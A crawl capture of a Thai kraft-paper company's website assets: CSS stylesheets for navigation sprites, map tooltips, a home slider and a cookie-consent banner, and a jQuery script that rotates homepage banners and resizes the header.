    background: url(../img/location/bull.png) center no-repeat;
    padding: 11px 12px 0 0;
    vertical-align: middle; }

.map-thai .map-tooltip {
    padding: 0 18px 0 0;
    background: url(../img/location/arrow.png) right 42px no-repeat;
    width: 330px;
    top: 57px;
    left: -320px;
}
.map-vietnum .map-tooltip {
padding: 0 18px 0 21px;
top: -55px;
left: 78px;
width: 345px;
}
.map-phillipines .map-tooltip {
padding: 0 18px 0 21px;
top: -10px;
left: 92px;
width: 365px;
}

/* aosoft */
.fontDB{font-family:'DBOzoneX';}
.fancybox-close {
    width:40px !important; 
    height:46px !important;
    background:url('../img/location/close.png') !important;
}

.morebull {
    display: inline-block;
    width: 0;
    height: 0; 
    margin: 0 0 0 5px;
    background: url(../img/location/bull.png) center no-repeat;
    padding: 11px 12px 0 0;
    vertical-align: middle; }
.ribbon{top: 0;left: 0;height: 114px;position: absolute;z-index: 999;display: block;}
.ribbon img{ height: 114px;border: 0px;}
@media screen and (max-width: 1183px) {
	.ribbon{top: 0;left: 0;height: 60px;width: 100%;position: absolute;z-index: 999;}
	.ribbon img{ height: 60px;border: 0px;}
}	
/* aosoft */

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/th.css.css
body_size: 418
content:
@CHARSET "UTF-8";

.nav_top{
	position:absolute; z-index:99;
	width:1024px; height:36px;
	border:0px #999 solid;
	background:url(../img/template/bg-top-nav.png) repeat-x;
	margin-top:110px;
}
.nav_top ul{
	list-style:none;
	margin:0; padding:0;
}
.nav_top ul li{
	display:inline-block; vertical-align:top;
	margin-right:-4px;
}

.nav_home ,.nav_about ,.nav_location ,.nav_sustainability ,.nav_product ,.nav_news ,.nav_contact ,.nav_service{
	position:relative;
	background:url(../img/template/th-img-top-nav.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home{
	background-position:0px 0px;
	width:80px;
}
.nav_about{
	background-position:-80px 0px;
	width:110px;
}
.nav_location{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability{
	background-position:-281px 0px;
	width:150px;
}
.nav_product{
	background-position:-415px 0px;
	width:190px;
}
.nav_news{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact{
	background-position:-753px 0px;
	width:120px;
}
.nav_service{
	background-position:-878px 0px;
	width:103px;
}

.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
	position:relative;
	background:url(../img/template/th-img-top-nav_active.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home_active ,.nav_home:hover{
	background-position:0px 0px;
	width:80px;
}
.nav_about_active ,.nav_about:hover{
	background-position:-80px 0px;
	width:110px;
}
.nav_location_active ,.nav_location:hover{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability_active ,.nav_sustainability:hover{
	background-position:-281px 0px;
	width:150px;
}
.nav_product_active ,.nav_product:hover{
	background-position:-415px 0px;
	width:190px;
}
.nav_news_active ,.nav_news:hover{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact_active ,.nav_contact:hover{
	background-position:-753px 0px;
	width:120px;
}
.nav_service_active ,.nav_service:hover{
	background-position:-878px 0px;
	width:103px;
}

.nav_top_left{
	position:absolute; z-index:99;
	margin-left:-41px; margin-top:-36px;
}
.nav_top_right{
	position:absolute; z-index:99;
	margin-left:1024px; margin-top:-36px;
}

.bt_cont1{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/contact/bt-contact2.png) no-repeat; width:269px; height:33px;
}

.bt_cont1:hover, .bt_cont1_active{
	display:inline-block; vertical-align:top;
	background:url(../img/contact/bt-contact2_active.png) no-repeat; width:269px; height:33px;
}

.bt_cont2{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/contact/bt-contact4.png) no-repeat; width:269px; height:33px;
}

.bt_cont2:hover, .bt_cont2_active{
	display:inline-block; vertical-align:top;
	background:url(../img/contact/bt-contact4_active.png) no-repeat; width:269px; height:33px;
}

.home_control{
	position:relative; z-index:99; text-indent:-9999px;
	background:url(../img/home/bnt-content-th.png) no-repeat;
	width:153px; height:39px;
	margin:0 auto;
	margin-top:-55px; /*margin-left:500px;*/
}

.bt_fsc1{
	display:inline-block; vertical-align:top;
	background:url(../img/sustainability/fsc/bt-fsc.png) no-repeat; width:269px; height:33px;
}

.bt_fsc1:hover, .bt_fsc1_active{
	display:inline-block; vertical-align:top;
	background:url(../img/sustainability/fsc/bt-fsc_active.png) no-repeat; width:269px; height:33px;
}

.bt_fsc2{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/sustainability/fsc/bt-fsc2.png) no-repeat; width:269px; height:33px;
}

.bt_fsc2:hover, .bt_fsc2_active{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/sustainability/fsc/bt-fsc2_active.png) no-repeat; width:269px; height:33px;
}

/*.home_control:hover{
	position:relative; z-index:99; text-indent:-9999px;
	background:url(../img/home/bnt-content_active.png) no-repeat;
	width:153px; height:39px;
	margin:0 auto;
	margin-top:-55px;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/home.css
body_size: -37
content:
.home-slide {margin-top: -105px; }
	.home-slide .bx-wrapper .bx-prev {
		background: url(../img/home/bnt-left.png);
		width: 37px; 
		height: 74px; 
	}
	.home-slide .bx-wrapper .bx-next {
		background: url(../img/home/bnt-right.png);
		width: 37px; 
		height: 74px; 
	}
	.home-slide .bx-wrapper .bx-controls-direction a {margin-top: -37px; }

	.home-slide .bx-wrapper .bx-viewport {border: none; box-shadow: none;margin-left: 5px }
	
	.bx-wrapper img {
		max-width: none; 
		position: relative;
		-webkit-transform: translate(-50%);
		-moz-transform: translate(-50%);
		left: 50%; }
	
	@media screen and (max-width: 50em) {
		.home-slide {margin-top: 0; }
		.bxslider div a img{
			max-width: 100%; 
		}

	}

	@media screen and (max-width: 30em) {
		.bx-wrapper img {			
			max-width: 100%; 
		}
	}
	@media \0screen\,screen\9 {
		.bx-wrapper img{ margin-left: -100%; }
	}
	@media screen and (min-width:0\0) {
		.bx-wrapper img{ margin-left: -100%; }
	}


--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/cookie/cookieOverrideStyleScgp.css
body_size: 593
content:
@font-face {
    font-family: 'SCGFont';
    src: url('/cookie/font/SCGPSans-Regular.otf') format('opentype');
    font-weight: normal;
}

@font-face {
    font-family: 'SCGFont';
    src: url('/cookie/font/SCGPSans-Bold.otf') format('opentype');
    font-weight: bold;
}
#reddot {
    font-family: 'SCGFont'; /* Fallback to the default font of the website */
}

#reddot .cn-body > p * {
    color: #696969 !important;
    line-height:1.8 !important;
    font-family: 'SCGFont' !important;
}

#reddot .cn-body > span * {
    color: #696969 !important;
}

#reddot .cm-reddot > p * {
    color: #696969 !important;
}

#reddot .cm-reddot > span * {
    color: #696969 !important;
}

.reddot .cookie-modal a, .reddot .context-notice a, .reddot .cookie-notice a {
    color: #092A48!important;
}

    .reddot .cookie-modal a, .reddot .context-notice a, .reddot .cookie-notice a:hover {
        color: #005baa !important;
    }

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-header * {
    color: #696969;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > label > span.cm-list-title {
    color: #696969;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > div > a {
    color: #092A48 !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > div > a:hover {
    color: #ff2600 !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > ul > * {
    color: #ffffff;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > .cm-service > p.cm-list-description > span * {
    color: #ffffff !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > .cm-service > div * {
    color: #ffffff !important;
}

#reddot > .purposes {
    color: #ffffff !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-footer > div > button.cm-btn.cm-btn-success.cm-btn-accept-all {
    color: #ffffff;
    background-color: #ff2600 !important;
}

    #reddot > div > div > div.cm-modal.cm-reddot > div.cm-footer > div > button.cm-btn.cm-btn-success.cm-btn-accept-all:hover {
        color: #ffffff;
        background-color: #ff2600 !important;
        opacity: 0.6;
    }

/* .reddot .cookie-modal .cm-modal .cm-footer .cm-powered-by {
    display: none;
} */

.reddot .cookie-modal .cm-modal .cm-body ul.cm-services li.cm-service p.purposes, .reddot .cookie-modal .cm-modal .cm-body ul.cm-services li.cm-purpose p.purposes, .reddot .cookie-modal .cm-modal .cm-body ul.cm-purposes li.cm-service p.purposes, .reddot .cookie-modal .cm-modal .cm-body ul.cm-purposes li.cm-purpose p.purposes {
    color: #696969 !important;
}
.reddot .cookie-modal .cm-list-description, .reddot .context-notice .cm-list-description, .reddot .cookie-notice .cm-list-description {
    color: #696969 !important;
}
#reddot > div > div > div > div > div.cn-buttons > button.cm-btn.cm-btn-success {
    color: #ffffff;
    background-color: #ff2600 !important;
    /* background-image: linear-gradient(to right, #ec3323 0%, #f9a818 100%); */
}

    #reddot > div > div > div > div > div.cn-buttons > button.cm-btn.cm-btn-success:hover {
        color: #ffffff;
        background-color: #005baa;
    }

.reddot .cm-required {
    color: red !important;
}
.reddot .cookie-notice:not(.cookie-modal-notice) {
    background-color: #ffffff !important; 
    right:auto !important;
    left: 20px !important;
    max-width: 700px !important;;
    max-height: 300px !important;;
}
.reddot .cookie-modal .cm-modal.cm-reddot {
    background-color: #ffffff !important;
}

.reddot .cm-caret{
    display: none !important;
}
#reddot .ot-pc-logo img{
    height: 50px;
}

.reddot .cookie-modal .cm-modal .cm-header h1{
    font-size: 1.5em !important;
}

.reddot .cookie-modal .cm-btn.cm-btn-info, .reddot .context-notice .cm-btn.cm-btn-info, .reddot .cookie-notice .cm-btn.cm-btn-info {
    background-image: linear-gradient(to right, #f9a818 0%, #ec3323 100%);
}

.reddot .cookie-modal .cm-list-input:checked+.cm-list-label .slider, .reddot .context-notice .cm-list-input:checked+.cm-list-label .slider, .reddot .cookie-notice .cm-list-input:checked+.cm-list-label .slider {
    background-color: #ff2600 !important;
    background-color: var(--green1, #ff2600)!important;
}
.reddot .cookie-modal .cm-list-input.half-checked:checked+.cm-list-label .slider, .reddot .context-notice .cm-list-input.half-checked:checked+.cm-list-label .slider, .reddot .cookie-notice .cm-list-input.half-checked:checked+.cm-list-label .slider {
    background-color: #ff2600 !important;
    background-color: var(--green1, #ff2600) !important;
    opacity: 0.6;
}

.cm-toggle-all{
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.siamkraft.com/home/script.js?d=21Jan
body_size: 1588
content:
$(function(){
// set Variable
var nowView 		= 0;
var oldView 			= nowView;
var setAutoRun 	= true;
var nameInterval;
var timeInterval 	= 5 * 1000;
var totalBanner 	= $(".boxBHome .boxThumbBanner").find("a").length;
//alert(totalBanner);
if(totalBanner == 1){
	setAutoRun = false;
}

// set img
$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
$(".slidepage").css({
	'background' : 'url('+img+')' ,
	'background-repeat' : 'no-repeat',
	'background-position' : 'center top'
});
//alert();
// set timeout
if(setAutoRun){
	clearTimeout(nameInterval);
	nameInterval = setTimeout(functionAutorun, timeInterval);
}

// add Event
$(".boxBHome .boxThumbBanner a").click(function(){
	alert('xx'+nowView);
	if(nowView != $(this).index()){
		// remove
		oldView = nowView;
		$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
		
		// add
		//nowView = $(this).index();
		var url 		= this;
		var id_s 	= url.toString().split("#");
		nowView	= id_s[1];
		//nowView = $(".boxBHome .boxThumbBanner").find("a").attr("rev");
		//alert(nowView);
		$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
		$(".slidepage").stop().animate({opacity:0}, 300, function(){
			
			$(".slidepage").animate({opacity:1}, 300);
			var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
			$(".slidepage").css({
				'background' : 'url('+img+')' ,
				'background-repeat' : 'no-repeat',
				'background-position' : 'center top'
			});

		});
		
		if(setAutoRun){
			clearTimeout(nameInterval);
			nameInterval = setTimeout(functionAutorun, timeInterval);
		}
	}
});


// add Event Left Right
$(".control_left a").click(function(){
	oldView = nowView;
	$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
	
	nowView--;
	if(nowView < 0){
		nowView = totalBanner-1;
	}
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	strhref = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("href");
	$(".boxhref").attr("href",strhref);
	$(".slidepage").stop().animate({opacity:0}, 300, function(){
		$(".slidepage").animate({opacity:1}, 300);
		var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
		$(".slidepage").css({
			'background' : 'url('+img+')' ,
			'background-repeat' : 'no-repeat',
			'background-position' : 'center top'
		});
	});
	
	// set timeout
	if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}
	//window.location = "#"+nowView;
	/*$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	$(".boxBHome .boxShowMainBanner img").stop().animate({opacity:0}, 300, function(){
		$(".boxBHome .boxShowMainBanner").attr({"href":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rev"))});
		$(".boxBHome .boxShowMainBanner img").attr({"src":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel"))});
		$(".boxBHome .boxShowMainBanner img").animate({opacity:1}, 300);
	});*/
	
	/*if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}*/
});


// add Event Left Right
$(".control_right a").click(function(){
	oldView = nowView;
	$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
	
	nowView++;
	if(nowView > (totalBanner-1)){
		nowView = 0;
	}
	
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	strhref = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("href");
	$(".boxhref").attr("href",strhref);
	$(".slidepage").stop().animate({opacity:0}, 300, function(){
		$(".slidepage").animate({opacity:1}, 300);
		var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
		$(".slidepage").css({
			'background' : 'url('+img+')' ,
			'background-repeat' : 'no-repeat',
			'background-position' : 'center top'
		});
	});
	// set timeout
	if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}
	window.location = "#"+nowView;

	/*
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	$(".boxBHome .boxShowMainBanner img").stop().animate({opacity:0}, 300, function(){
		$(".boxBHome .boxShowMainBanner").attr({"href":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rev"))});
		$(".boxBHome .boxShowMainBanner img").attr({"src":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel"))});
		$(".boxBHome .boxShowMainBanner img").animate({opacity:1}, 300);
	});
	
	if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}
	*/

});

function functionAutorun(){
	// remove
	oldView = nowView;
	$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
	
	// add
	nowView += 1;
	
	if(nowView >= totalBanner){
		nowView = 0;
	}
	//alert(nowView);
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	$(".slidepage").stop().animate({opacity:0}, 300, function(){
		
		$(".slidepage").animate({opacity:1}, 300);
		var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
		$(".slidepage").css({
			'background' : 'url('+img+')' ,
			'background-repeat' : 'no-repeat',
			'background-position' : 'center top'
		});
	});
	
	clearTimeout(nameInterval);
	nameInterval = setTimeout(functionAutorun, timeInterval);
}

});
        
   	



/* HOME CONTROL */
function page_width(){
	var window_width 	= $(window).width();
	if(window_width < 700){
		$(".bg_top_left ,.bg_top_right").hide();
		$(".showOnResize").show();
		$(".hideOnResize").hide();
	} else {
		
		var div_h 		= $("#top_h").offset();
		var c_width  = div_h.left - 37;
		//alert(div_h);
		$(".bg_top_left,.bg_top_right").css({"width":c_width});
	
		$(".bg_top_left ,.bg_top_right").show();
		$(".showOnResize").hide();
		$(".hideOnResize").show();
	}
}

function slide_bar(){
	var selectedEffect = "blind";
	var options = {};
	$( ".home_box" ).toggle(selectedEffect ,options ,500);
}
function slide_bar_top(){
	var selectedEffect = "blind";
	var options = {};
	$( ".header_top" ).toggle(selectedEffect ,options ,500);
}


var thumbPage 		= "";
var durationSlide 		= 200; 
var nowView				= "";
function clearThumbnailMain(){
	$(".bnt_language").css({"display":"none"});
	$(".bnt_language").stop().animate({opacity:0.0 , "margin-top":"-18px"}, {duration:durationSlide});
	$("#bnt_root").removeClass("bnt_language_root_hover");
	$("#bnt_root").addClass("bnt_language_root");
}

function propertyThumbnailMain(mcAni, nowView){
	//alert(open_page);
	if(mcAni != nowView){
		clearThumbnailMain();
		if(mcAni == "bnt_up"){
			
			$(".bnt_language").stop().animate({opacity:1.0 ,"margin-top":"-1px"}, {duration:durationSlide});
			$(".bnt_language").css({"display":"block"});
			$("#bnt_root").removeClass("bnt_language_root");
			$("#bnt_root").addClass("bnt_language_root_hover");
		}
	}
}


function clearThumbnailAbout(){
	$(".menu_sub_about").stop().animate({opacity:0.0 , "margin-top":"-30px"}, {duration:durationSlide});
	$(".menu_sub_about").css({"display":"none"});
}

function propertyThumbnailAbout(mcAni, nowView){
	//alert(open_page);
	if(mcAni != nowView){
		clearThumbnailAbout();
		if(mcAni == "bnt_about"){
			$(".menu_sub_about").stop().animate({opacity:1.0 ,"margin-top":"0px","display":"block"}, {duration:durationSlide});
			$(".menu_sub_about").css({"display":"block"});
		}
	}
}


function addHomeControl(){
	$(".home_control").click(function() {slide_bar(); });
	$(".bnt_header").click(function() { slide_bar_top(); });
	
	$("#bnt_lanuage ,#bnt_root ,.bnt_language").mouseenter(function(){propertyThumbnailMain("bnt_up",thumbPage);});	
	$("#bnt_lanuage ,#bnt_root ,.bnt_language").mouseleave(function(){propertyThumbnailMain(thumbPage, "setDefaultPage");});
	
	$(".nav_about ,.menu_sub_about").mouseenter(function(){propertyThumbnailAbout("bnt_about",thumbPage);});	
	$(".nav_about ,.menu_sub_about").mouseleave(function(){propertyThumbnailAbout(thumbPage, "setDefaultPage");});
}

clearThumbnailMain();
clearThumbnailAbout();
addHomeControl();
page_width();



function resizeHeader(){
	var icon1 	= 	148;
	var icon2 	= 	113;
	var icon3 	= 	116;
	var icon4 	= 	173;
	var icon5 	= 	158;
	var icon6 	= 	145;
	var h		= 73;
	var normalWidth = 700;
	
	var window_width 	= $(window).width();
	//alert(window_width);
	if(window_width < 700){
		var n1 = icon1 * window_width / normalWidth;
		var n2 = icon2 * window_width / normalWidth;
		var n3 = icon3 * window_width / normalWidth;
		var n4 = icon4 * window_width / normalWidth;
		var n5 = icon5 * window_width / normalWidth;
		var n6 = icon6 * window_width / normalWidth;
		
		var but_topScg	= (window_width / 2) - 140;
		
		$(".hideresize").hide();
		$(".header_img_1").css({"width":n1});
		$(".header_img_2").css({"width":n2});
		$(".header_img_3").css({"width":n3});
		$(".header_img_4").css({"width":n4});
		$(".header_img_5").css({"width":n5});
		$(".header_img_6").css({"width":n6});
		
		$(".siam_kraft_industry").css({"margin-left":but_topScg});
		$(".logo_scg").css({"margin-left":but_topScg+65});
		$(".top_serch").css({"margin-left":but_topScg-327,"padding-top":20});
		//$(".bnt_language").css({"margin-left":but_topScg+94});
		
	}else{
		$(".about_left, .hideresize").show();
		$(".siam_kraft_industry").css({"margin-left":720});
		$(".logo_scg").css({"margin-left":15});
		$(".top_serch").css({"margin-left":400,"padding-top":0});
		//$(".bnt_language").css({"margin-left":142});
	}
	
	
}


window.onresize = function(){
	page_width();
	resizeHeader();
}
resizeHeader();

//alert();
/* HOME CONTROL */